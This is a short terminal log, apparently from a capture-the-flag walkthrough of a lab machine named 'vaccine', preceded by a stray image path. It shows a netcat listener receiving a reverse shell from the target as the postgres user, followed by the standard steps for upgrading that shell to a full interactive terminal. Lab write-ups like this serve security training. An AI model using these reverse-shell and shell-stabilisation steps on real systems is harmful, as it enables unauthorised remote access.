 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.129.188.150] 33504
bash: cannot set terminal process group (3038): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@vaccine:/var/lib/postgresql/11/main$ export TERM=xterm
export TERM=xterm
postgres@vaccine:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
postgres@vaccine:/var/lib/postgresql/11/main$